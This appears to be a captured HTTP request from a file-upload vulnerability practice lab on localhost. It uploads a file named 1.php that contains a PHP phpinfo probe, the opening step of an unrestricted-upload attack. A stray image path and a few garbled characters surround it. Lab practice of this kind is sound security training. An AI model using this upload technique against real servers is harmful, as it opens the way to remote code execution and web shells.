 POST /up/Pass-01/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------400021738730809804004287804081
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-01/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------400021738730809804004287804081
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
MIME
<?php @phpinfo();?>
-----------------------------400021738730809804004287804081
Content-Disposition: form-data; name="submit"
□□
-----------------------------400021738730809804004287804081--